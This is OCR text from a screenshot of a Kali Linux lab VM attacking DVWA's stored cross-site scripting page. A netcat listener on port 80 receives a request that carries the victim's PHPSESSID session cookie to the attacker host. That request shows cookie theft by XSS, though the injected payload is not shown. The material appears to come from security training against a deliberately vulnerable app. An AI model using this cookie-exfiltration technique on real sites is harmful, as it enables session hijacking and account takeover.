 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
11:08
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
File Actions Edit View Help
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
(kali㉿kali)-[~]
$ netcat -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 57810
GET /b.php?security=low;%20PHPSESSID=8ce8030da429806ac91b51732be7b147 HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
Sign Guestbook
a test comment.
More info
/xss.html
.org/wiki/Cross-site_scripting
urity.com/xss-faq.html
View Source View Help
Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
15°C
Soleggiato
Cerca
17:08
03/03/2023